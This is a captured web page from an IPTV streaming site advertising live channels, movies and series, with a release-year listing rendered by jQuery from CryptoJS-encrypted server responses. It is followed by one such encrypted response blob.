

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/series_release?year=2000
body_size: 4571
content:
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
       <meta name="description" content="Discover a vast selection of entertainment with the GeoIPTV web player, featuring over 10,000 series, live channels, and movies. Never miss a moment of your favorite shows and movies with GeoIPTV.">
       <meta name="keywords" content="GeoIPTV, online streaming, video on demand, series, live channels, movies, streaming, entertainment, television, streaming platform, tv shows">
       <meta name="author" content="GeoIPTV">
      <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""> 
      <script async="" src="https://www.google-analytics.com/analytics.js"></script><script>WebFontConfig={google:{families:["Rubik:300,400,500,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700" media="all">
      <script data-optimized="1" src="wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script>
      <meta name="apple-mobile-web-app-capable" content="yes">
      <meta name="apple-mobile-web-app-status-bar-style" content="black">
      <meta name="mobile-web-app-capable" content="yes">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="theme-color" content="#000000">
      <link media="all" href="wp-content/cache/autoptimize/css/autoptimize_37ec7e935f62457962a3cdd5c6f6d92f.css" rel="stylesheet">
      <script src="wp-includes/js/jquery/jquery.minaf6c.js?ver=3.6.0"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
      <link rel="https://api.w.org/" href="wp-json/">
      <script src="wp-includes/js/jquery/invisible.js"></script>
      <link rel="icon" href="images/favicon.png" sizes="32x32">
      <link rel="shortcut icon" href="images/favicon.png">
      <link rel="icon" href="images/favicon.png" sizes="192x192">
      <link rel="apple-touch-icon" href="images/favicon.png">
      <link rel="stylesheet" href="css/custom.css?v=1.0" />
	  <style>

</style>
   </head>
   <body data-rsssl=1 class="home blog">
      <div id="dt_contenedor">
         <header id="header" class="main">
            <div class="hbox">
               <div class="fix-hidden">
                  <div class="logo">
                     <a href="index">
                        <img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='images/header_logo.png'/>
                     </a>
                  </div>
                  <div class="head-main-nav">
                     <div class="menu-new-container">
                        <ul id="main_header" class="main-header">
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Live Channels</a>
                              <ul class="sub-menu" style="margin-left: -16%;">
	                      <div class="live-categories"></div>
			      </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Movies</a>
                              <ul class="sub-menu" style="margin-left: -29%;">
	                      <div class="movies-categories"></div>
                              </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                               <a href="javascript:void(0);">TV Shows (Series)</a>
                              <ul class="sub-menu" style="margin-left: -38%;">
	                      <div class="series-categories"></div>
                              </ul>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="headitems register_active">
                     <div id="advc-menu" class="search">
                        <form method="get" id="searchform" action="series_release"> <input type="text" placeholder="Search..." name="search" id="s" value="" autocomplete="off"> <button class="search-button" type="submit"><span class="fas fa-search"></span></button></form>
                     </div>
                     <div class="dtuser"> <a href="javascript:void(0);" class="clicklogin"> <i class="fas fa-user-circle"></i> </a></div>
                  </div>
               </div>
               <div class="live-search ltr"></div>
            </div>
         </header>
         <div class="fixheadresp">
            <header class="responsive">
               <div class="nav"><a class="aresp nav-resp"></a></div>
               <div class="search"><a class="aresp search-resp"></a></div>
               <div class="logo">
                  <a href="">
                     <img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='images/header_logo.png'/>
                  </a>
               </div>
            </header>
            <div class="search_responsive">
               <form method="get" id="form-search-resp" class="form-resp-ab" action="series_release"> <input type="text" placeholder="Search..." name="search" id="ms" value="" autocomplete="off"> <button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>
               <div class="live-search"></div>
            </div>
            <div id="arch-menu" class="menuresp">
               <div class="menu">
                  <div class="user"> <a class="ctgs clicklogin">Login</a> <a class="ctgs" href="register">Sign Up</a></div>
                  <div class="menu-new-container">
                     <ul id="main_header" class="resp">

<li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Live Channels</a>
                              <ul class="sub-menu">
	                      <div class="live-categories-mobile"></div>
			      </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Movies</a>
                              <ul class="sub-menu">
	                      <div class="movies-categories-mobile"></div>
                              </ul>
                           </li>

                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                               <a href="javascript:void(0);">TV Shows (Series)</a>
                              <ul class="sub-menu">
	                      <div class="series-categories-mobile"></div>
                              </ul>
                           </li>

                     </ul>
                  </div>
               </div>
            </div>
         </div>
         <div id="contenedor">
		 
            <div class="login_box">
               <div class="box lognbox">

               </div>
            </div>
			
            <div class="letter_home">
               <div class="fixresp">
                  <ul class="glossary">
                     <li><a class="lglossary" href="series_release?capital=1">#</a></li>
                     <li><a class="lglossary" href="series_release?capital=a">A</a></li>
                     <li><a class="lglossary" href="series_release?capital=b">B</a></li>
                     <li><a class="lglossary" href="series_release?capital=c">C</a></li>
                     <li><a class="lglossary" href="series_release?capital=d">D</a></li>
                     <li><a class="lglossary" href="series_release?capital=e">E</a></li>
                     <li><a class="lglossary" href="series_release?capital=f">F</a></li>
                     <li><a class="lglossary" href="series_release?capital=g">G</a></li>
                     <li><a class="lglossary" href="series_release?capital=h">H</a></li>
                     <li><a class="lglossary" href="series_release?capital=i">I</a></li>
                     <li><a class="lglossary" href="series_release?capital=j">J</a></li>
                     <li><a class="lglossary" href="series_release?capital=k">K</a></li>
                     <li><a class="lglossary" href="series_release?capital=l">L</a></li>
                     <li><a class="lglossary" href="series_release?capital=m">M</a></li>
                     <li><a class="lglossary" href="series_release?capital=n">N</a></li>
                     <li><a class="lglossary" href="series_release?capital=o">O</a></li>
                     <li><a class="lglossary" href="series_release?capital=p">P</a></li>
                     <li><a class="lglossary" href="series_release?capital=q">Q</a></li>
                     <li><a class="lglossary" href="series_release?capital=r">R</a></li>
                     <li><a class="lglossary" href="series_release?capital=s">S</a></li>
                     <li><a class="lglossary" href="series_release?capital=t">T</a></li>
                     <li><a class="lglossary" href="series_release?capital=u">U</a></li>
                     <li><a class="lglossary" href="series_release?capital=v">V</a></li>
                     <li><a class="lglossary" href="series_release?capital=w">W</a></li>
                     <li><a class="lglossary" href="series_release?capital=x">X</a></li>
                     <li><a class="lglossary" href="series_release?capital=y">Y</a></li>
                     <li><a class="lglossary" href="series_release?capital=z">Z</a></li>
                  </ul>
               </div>
               <div class="items_glossary"></div>
            </div>
   <style>.module .content header span a.see-all {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 3px 8px;
    border-radius: 3px;
    margin-left: 6px;
	</style>
            <div class="module">
               <div class="content right full">
                  <h1 class="heading-archive category-name">
2000 Series</h1>
                  <div class="desc_category"></div>
                  <header>
                     <h2>Recently Added</h2>
					 <span><a class="see-all"><rr class="total-movies">--</rr> Series</a></span>
                  </header>
                  <div class="items full all-movies"><center>Loading...</center></div>

<input type="hidden" id="curpage" value="" />
<input type="hidden" id="totalpage" value="" />
<center><button class="btn btn-success loadmore-btn" id="loadmore" style="display: none;">Load More</button></center>

               </div>

               <div class="sidebar right scrolling">
                  <div class="fixed-sidebar-blank">
                     <div class="dt_mainmeta">
                        <nav class="releases">
                           <h2>Series release year</h2>
                           <ul class="releases falsescroll">
                            <li><a " href="series_release?year=2026">2026</a></li><li><a " href="series_release?year=2025">2025</a></li><li><a " href="series_release?year=2024">2024</a></li><li><a " href="series_release?year=2023">2023</a></li><li><a " href="series_release?year=2022">2022</a></li><li><a " href="series_release?year=2021">2021</a></li><li><a " href="series_release?year=2020">2020</a></li><li><a " href="series_release?year=2019">2019</a></li><li><a " href="series_release?year=2018">2018</a></li><li><a " href="series_release?year=2017">2017</a></li><li><a " href="series_release?year=2016">2016</a></li><li><a " href="series_release?year=2015">2015</a></li><li><a " href="series_release?year=2014">2014</a></li><li><a " href="series_release?year=2013">2013</a></li><li><a " href="series_release?year=2012">2012</a></li><li><a " href="series_release?year=2011">2011</a></li><li><a " href="series_release?year=2010">2010</a></li><li><a " href="series_release?year=2009">2009</a></li><li><a " href="series_release?year=2008">2008</a></li><li><a " href="series_release?year=2007">2007</a></li><li><a " href="series_release?year=2006">2006</a></li><li><a " href="series_release?year=2005">2005</a></li><li><a " href="series_release?year=2004">2004</a></li><li><a " href="series_release?year=2003">2003</a></li><li><a " href="series_release?year=2002">2002</a></li><li><a " href="series_release?year=2001">2001</a></li><li><a " href="series_release?year=2000">2000</a></li><li><a " href="series_release?year=1999">1999</a></li><li><a " href="series_release?year=1998">1998</a></li><li><a " href="series_release?year=1997">1997</a></li><li><a " href="series_release?year=1996">1996</a></li><li><a " href="series_release?year=1995">1995</a></li><li><a " href="series_release?year=1994">1994</a></li><li><a " href="series_release?year=1993">1993</a></li><li><a " href="series_release?year=1992">1992</a></li><li><a " href="series_release?year=1991">1991</a></li><li><a " href="series_release?year=1990">1990</a></li><li><a " href="series_release?year=1989">1989</a></li><li><a " href="series_release?year=1988">1988</a></li><li><a " href="series_release?year=1987">1987</a></li><li><a " href="series_release?year=1986">1986</a></li>                           </ul>
                        </nav>
                     </div>
                  </div>
               </div>
            </div>
         </div>
<script>
var search,req="2000";$(document).attr("title",req+" All Series List"),""==req&&(req="",$(document).attr("title",req.toUpperCase()+" Captial Series List")),""==req?(search="",$(document).attr("title","Search Results For "+search),$.post("series_release",{getmovies:1,search:search},function(e){var s=CryptoJSAesJson.decrypt(e,source);response=JSON.parse(s);e=response.total_pages,s=response.page_num;if($("#curpage").val(s),$("#totalpage").val(e),1<e&&$(".loadmore-btn").removeAttr("style"),0==response.total_results||null==response.total_results)$(".all-movies").html('<center><h1 class="heading-archive">No Result Found.</h1></center>');else{$(".total-movies").html(response.total_results);for(var a="",r=0;r<response.results.length;r++){var i=response.results[r],t="";a+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(t=null==i.image||""==i.image?"images/na.jpeg":i.image)+'"></noscript><img class=" lazyloaded" src="'+t+'" data-src="'+t+'">',"rating"in i&&(a+='<div class="rating">'+i.rating+"</div>",a+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),a+='<div class="season_m animation-1"><a href="episodes?serie='+i.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+i.id+'">'+i.stream_display_name+"</a></h3><span>"+i.release_date+"</span></div></article>"}$(".all-movies").html(a)}})):$.post("series_release",{getmovies:1,year:req},function(e){var s=CryptoJSAesJson.decrypt(e,source);response=JSON.parse(s);e=response.total_pages,s=response.page_num;if($("#curpage").val(s),$("#totalpage").val(e),1<e&&$(".loadmore-btn").removeAttr("style"),0==response.total_results)$(".all-movies").html('<center><h1 class="heading-archive">'+response.msg+"</h1></center>");else{$(".total-movies").html(response.total_results);for(var a="",r=0;r<response.results.length;r++){var i=response.results[r],t="";a+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(t=null==i.image||""==i.image?"images/na.jpeg":i.image)+'"></noscript><img class=" lazyloaded" src="'+t+'" data-src="'+t+'">',"rating"in i&&(a+='<div class="rating">'+i.rating+"</div>",a+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),a+='<div class="season_m animation-1"><a href="episodes?serie='+i.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+i.id+'">'+i.stream_display_name+"</a></h3><span>"+i.release_date+"</span></div></article>"}$(".all-movies").html(a)}}),$("#loadmore").click(function(){var e=$("#curpage").val();e++,$("#curpage").val(e);var s=$("#totalpage").val();$(this).prop("disabled",!0),$(this).html("Loading..."),""==req?$.post("series_release",{getmovies:1,search:"",page:e},function(e){e=CryptoJSAesJson.decrypt(e,source);if(response=JSON.parse(e),0!=response.total_results){$("#loadmore").prop("disabled",!1),$("#loadmore").html("Load More");for(var s="",a=0;a<response.results.length;a++){var r=response.results[a],i="";s+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(i=null==r.image||""==r.image?"images/na.jpeg":r.image)+'"></noscript><img class=" lazyloaded" src="'+i+'" data-src="'+i+'">',"rating"in r&&(s+='<div class="rating">'+r.rating+"</div>",s+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),s+='<div class="season_m animation-1"><a href="episodes?serie='+r.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+r.id+'">'+r.stream_display_name+"</a></h3><span>"+r.release_date+"</span></div></article>"}$(".all-movies").append(s)}}):$.post("series_release",{getmovies:1,year:req,page:e},function(e){e=CryptoJSAesJson.decrypt(e,source);if(response=JSON.parse(e),0!=response.total_results){$("#loadmore").prop("disabled",!1),$("#loadmore").html("Load More");for(var s="",a=0;a<response.results.length;a++){var r=response.results[a],i="";s+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(i=null==r.image||""==r.image?"images/na.jpeg":r.image)+'"></noscript><img class=" lazyloaded" src="'+i+'" data-src="'+i+'">',"rating"in r&&(s+='<div class="rating">'+r.rating+"</div>",s+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),s+='<div class="season_m animation-1"><a href="episodes?serie='+r.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+r.id+'">'+r.stream_display_name+"</a></h3><span>"+r.release_date+"</span></div></article>"}$(".all-movies").append(s)}}),e==s&&($(".loadmore-btn").css("display","none"),$(this).html("Load More"))});</script>
	

	

 <footer class="main">
                        <div class="fbox">
               <div class="fcmpbox">
                  <div class="primary">
                     <div class="columenu">
                        <div class="item">
                           <h3>Useful Links</h3>
                           <div class="menu-footer-pro-1-container">
                              <ul id="menu-footer-pro-1" class="menu">
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_live">Live Channels PlayList</a></li>
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_movies">Movies PlayList</a></li>
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_series">Series PlayList</a></li>
                                 <li id="menu-item-24907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24907"><a target="_blank" rel="noopener" href="#">Buy Subscription</a></li>

                              </ul>
                           </div>
                        </div>
                        <div class="item">
                           <h3>Apps Link</h3>
                           <div class="menu-footer-pro-2-container">
                              <ul id="menu-footer-pro-2" class="menu">
                                 <li id="menu-item-36467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36467"><a href="#">ActiveCode Player</a></li>
                                 <li id="menu-item-24901" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24901"><a target="_blank" rel="noopener" href="#">User & Pass Player</a></li>
                                 <li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24913"><a target="_blank" rel="noopener" href="#">IPTV Player</a></li>
                                 <li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24913"><a target="_blank" rel="noopener" href="#">Reseller Panel App</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="item">
                           <h3>Information</h3>
                           <div class="menu-footer-pro-3-container">
                              <ul id="menu-footer-pro-3" class="menu">
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">9500+ Live Channels</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">57,500+ Movies</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">6300+ Series</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">210,000+ Episodes</a></li>
                              </ul>
                           </div>
                        </div>
                     </div>
					 <div class="fotlogo">
					 <div class="logo">
					<img class=" ls-is-cached lazyloaded" src="images/footer_logo.png" data-src="images/footer_logo.png" alt="Promovies Online"></div>
					<div class="text"><p>Best IPTV Service Provider in the world. 
					We provide streaming solution for you with full stable streams 99.9% guaranteed.</p></div>
					</div>
                  </div>
                  <div class="copy">2026 (Build With Love)</div>
                  <span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
               </div>
            </div>         </footer>
      </div>
<script src="js/cryptojs-aes.min.js"></script>
<script src="js/cryptojs-aes-format.js"></script>
<script>
var islogin = "0";
var loginuser = "";
var loginexpdate = "";
</script> 
<script src="js/footer.js"></script>

      <noscript>
         <style>.lazyload{display:none}</style>
      </noscript>
         <script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script>
	 <script async data-noptimize="1" src='wp-content/cache/autoptimize/js/lazysizes.min.js?ao_version=2.9.1'></script>
	 <div id="oscuridad"></div>
         <script src="wp-content/cache/autoptimize/js/autoptimize_9de9f950deb6f7017b7acd8a7088fefa.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/series_release
body_size: 8315
content:
{"ct":"kXCxptCT9HeQanXrPwKQJLptQ8JMw\/nHu6RPUjpPzZLe9Yk2ztgzfMiq8l2Ul+1idOB78SkqToM6EtuVZt7jTrc3vQkvNkbuE0aCKLBdJVGDQurtUYLD31O0biSfVtluT4bfkAOO4jT3dsgbVfxAAwakvRCWXQFAbCMhNHj\/LT4OO0QvI2LeG2\/NSnGRJipmkyPpXwdG1q5gQnaMee0dL83+kjqfuCA6xAzmyipDaJ5OOf7wPUyMhd3pubvGtos4CiNnAxzBer0yIZRuUKFr3VsT2C9Fs2kvi\/AGBD8gpBYe3ztqvefcjqIOrzI1rAE9zFWdVKMxIgSagHt3swyxDh6HINALvR7iI0OtpZtFRZ7K5AvrOZ2iQCQ5e+fUNXFyHQxd1JXZ\/W7iS7\/[base64]\/ZQJFurwKDcqUBqXytSDih566vSOXietpshic8IKayc3Vod5Wx5ori83acsisaiFn9WQkY\/UcHzQx7Sxz0\/AXOsJAmpj0WjFae+\/Kb6LH7ltAvzpVhbroimsO8J+WYeCTMiKwDG3O1dusKCHauehYyg7iESWJGgEF4pSbOWQ9s6XBmw+jKyqLVBBSrP+qSdiiokmSxKS2kEZ6yuCGRe9MNl8vLXn+Yc\/WfFYWYtEjZaqEXyo7l7zCAn8lsXJRiN5EG2OpxhfOfrhxCE84oYlVuxsKtUEZu0ybea58\/i\/VOy9\/0rO1u\/gzwZDgUDhWqIh53HZPQKo3sU+v+bg\/q4EpqmCWhuqJQl6Q4VahyKbBVxIlM5iiGlEZOgcvqAwEZuiICqD8PkHV1yQo9uo6vTXD3\/QBJXGmFnFSjzrTz2b1hiQ4\/GDC\/GGhLjJTHyU3EMeFJKNgmpdv7AWJawl8udXioPaXvevIV5bq7cU2M1pGgEPLqvamzMXaIC+xe\/[base64]\/HFuKva5AjXNA7sTbPYDbYqxXVHZD6+q15nPxf6Kuq6s7vuS2XuTzioCZCXO1umhXHoayPjF3dDfm8iqXsVUgPPtCmSFCNlprxTTB9xZ1jKau+5TvnIh+d0sW2Rt+hrF5cyWFMjoSEAPvhbvTA+CSvJf6krlrmX9gJJ9\/f6PvEn\/aYLiM43l9FUVuNffFAEWIwGYLA5gP2yJ6dyY2rm6lH7WgLws2Sh6pAkPDaAiiKdp+CKZGDf7cJb\/qaf7hM1aARx52\/qvCvbJzPFrNKTd\/\/fzFsAotnRMMOStxDu3LNn\/6U0cDK1qKLbNUmmm4gqmn2PWzCxyNmAA1YLLt\/OwJbPPs6uiXwFr\/xMNHuni\/rxwAAKJ1zpARgP+3O3OO7MVAnXphO5zWxaEcsEhf8yNm3vCIbIw7nazYg7voVTZUhqIMUhHbF8lPYVaIYuOWQqCS\/lE7EM8uz6bYm1\/UUgafZM5773Ywsvlm8p29uaI52TI+Ix5lSiTR5LOCc9z94XG55M7Fy0AZOVcQu8Iy7SLgaMKE3e\/qJZl\/1ilXa+u\/v6n0MEX6aKOVsKIljkY0wXHzeH3iwYpM7+jsZsUvQ4WVOIPVKN+Ikn58lO60\/oDZop1zV4dih9FdJ8lGjwgFHZTSdpzx6iNQ1C+Z9HPxaZxYpA0nZ9iCRdQuII3boAXZq9tCyRysXDV82RDjbTtYiroTmav4yhdfs5onzLWckt4gWYunddfvrwqA6bv65RdDkRWodrv0yKwxJqw2TcgmlxrkAQoI6o\/[base64]\/JWR60jdp7XdmzejvxYq0fBtKyFJJmkZMcFntYrBTqqm1GED+9bZ7p0nwcdrBuSMCLjZht0n4wJ1Id6pg0OmPVpEJMlzuAqpIO5n7jt259aPW2wZBi9mbfgmSoYyN4yagNYuWpx0AWRRhvWTsPYazdp8\/zObenCqo9lPeK0Fu6Ub3V03NSryjYgow24xaW7hHUZa3iH7bE4aXS\/2IeYMktmuj20LjPO\/MMB56G3D\/G8utfTtsxYCc+G+trtLkB\/[base64]\/qJ5V0cxETD46ePyd\/1L4MQuswfi4dFuwmav+znl+WehE5le1XqwHu2TmpL2uPolP0ClR045HQbblyckINBEBkExjRaFh5qV9NkrYdgciTIdTcYig6mGaA2ublXjmYHEPk7Cms6MVyEYIoaUCvj8STmo9qDselg0WtKoBbdFoyeoD499UFL8iqfYUzOrZpYb4L0KNe4Pqi8FqEWpvZ\/TIS+A0IX5wAqsrc8u+vySLhxpIHUjZ8GnBfYx2HvzR7mBOl2ZCDBI3k2OjnrSHKMHmvMIX8r6xc\/gVId4Fg3tzzwM7\/JeIm1UnchfDEwTQrrcak4JU8Gj275KIejK+aiaJaoV7KoDFnkZFKQJ\/VTnJbAixSGhee19Sqzo8YlDjmPlrXZ3pHT4CnzkqiSPmspTbNDS4feOlM9yMAeUjEAFd4a57t1a3hHUuzi1hd4QdKu+HuhszBJplD2BqBvz2OVdnvZMjeF3RUb9Q\/SwtkOdiYeU5AkMBpBFOnGj19SfBwUxXIDtfHvd69Km9O+eMYP44wJC9CWuq98D\/pWYPqAf58ObKpmh7buBKYmCZebZrHtzgmD4mIFxILGK4hwYpyaO5fan\/e2kh\/Vc5Yh5MVgw2rdi4jpxi0JCPqPvfV6QnbA23nwjr0I0yNNtroanjXxdWxGCjMlAi+a0JINsC59jPjvT8TkgzZY1TBtQo3JB5odCMbY6y35AASrsRIWYRD5hwlpPHCeVMLiI9LB64b+a8SyiKi1Zf6OpIt\/cVhTQElc5Syyl5LJvl97T4HsBKRcS\/9deZ3pQ47on140ABCinpCs3E8dMJ7VkYNoNnaCSiPWHAWoS1yisYb2azAP9RBGavLZFAl0h2OD2+Uc\/YddvLycxp6upi65sHauR6wlbxjtMw84nN\/G2AYRDJcxH\/RImua6ppUCsDPPLDLH2wb2E4Egqt5IMvEg9C9tkc0vRndDb8MUR85ZA1dnyCjOo7sZARFbxQ+T6XcnNg+LOUG70as1ZcYiZg1Tjd9\/dSd+B7HGtMST9s7Vb6v5DFQsCTGaE\/1zxkw+XFU1BlgIS2XwXLQuk57JIH1JGsQDcR9lcWjxxtf3Qg65yKfzkqLkfFeZPwHNmGT1I8fXVXMk581Uco2mhRlu6x47Q1RftXP09qBghkf5ZnC66K0mL7Qjidw7JfD1lwIjcMDXIlWP8ZdIdGAp7M3hyO9uCfCYpD41pVw\/CM252pEmR4UW0j6gT0q9UF\/s94wPr+0J7AqZjk5K7mtfjH+9+9PcaSZ9NyKZ7a1V0Aw1JQ+KKSFZPLiNq+EfRWU5apGLoCwh0iAEulg0zP5VIw0O9G\/ulsUOyLFJFWykL\/0k3DTeo0fUfOl5m+eIpH4mk8Q6rH0JbXXiegGpxkASV9bngW2iAm2C+bZuUVsCLX4SpV2AD4U479MkpNbX71j6W19jYpe44pSEJrhF2FZXsGB5PxJYwO5JM64WISh15NxhOC+6bi26LopU\/TjThJGZ62VW9eGJ7rjPiQuwovZVZZfP4VS3PQCHLRSZzZTTaSFwlZXxW4ZfIkZfWQKvRbcjfO5r6cdL\/CORh8TCX9+ua4wqTd34YetrcZe+WM5UjysgSJaCZ6OI8jJq1ETMLA4nkv3pKaae45xtlLEAqIw1XdSbZysaRlBsP3\/rOYEoe7wM96axiZ8km5Bctk0jJUjcI5z5QU11+xIFfmbxJJC1ABEchfVPBXGePR9gB0RCqBSzMOxBibT\/s8IEbgWxbM5Y0vQrWfZHBQV0x2PeuEWv\/6m47zSjPgjN983H6fbcM2pKr0YqcjmD1ekYpFm+CLWQP7UDSMVXfNC1WApQN8xa4BYh0YWnwPezmmpZnnd4lte0328F7msafNpgvpuW022YA3Cl9IAANQql2VLRI1Ey8B2pUWTUkCFaF4mqtJQp1sv+DN19wCBY\/RtdBdUwvoXvo4KRBTn0mIv7YAlyEqW9CtPCvfiRyVXxbDxUxeak\/[base64]\/v6yO15EqSUhOFfPQznu4Uhho4SXM1BBE9fSKxz5p0M70ZYAANu+8lUtXKlNp2tKjcP6GLROCuyJqVJJ8B4zsOKuuohgQVaP+QFtfye0fixov1iUPRg+RhEGHc1vUtGZzrbbyhEkyCUT6\/D3ndgJMVOtC8qPLCwd+VD7DbnHbU5udRcNqynM9cQ0Il0KtmtF5fdKKArTjeBRgOrAUq\/s09IBEn4dBucFs\/LQ4l9Idd4Jt4FObrTEt0KRx1SJYgLU50PFX2uNNI+wW76C\/H5K6TN5CYHjuYXEJRfqQxkTzx5jyVAOQ7zWmtm1jCUprf1rAiRuhtiCP9wfFlQyuDdcR2Egwhm9FthzIjj6qqd1tyKjcFxRbfJhFdvlswJltymvLOFjERbkW58tETdUOQgVagAXhCHXaaOtFdE9u1KYTqTj5BGkwuGst2dl0tI3B0+CFWkYfmqVj6c4T\/UPHQqLui+ek24OdjAsC39EQGHZCVOq12yZgXr0lR\/WKNyFcxhYViDLhSlgQZ8NYbm7zX8U9GhxHNTDByln4xvzRP4r6gftDT3WzG\/fqDxXnFr5amRgnA0WLZnz3823dszP1uC1mHx9YSxJbzoLqKeeP4PMVTVX+rfGJC3L+RfaAnDx+oW4IVIuJEEuKvJpx9SsBqU4+VlcqhozXU7ZOuKfzHjewzvsx+IX7w5dP5\/JV64KUBbW985AmizzMUZmk7t0nvOCMUlZgYbDvXw08xjBFu09IDcphLJuR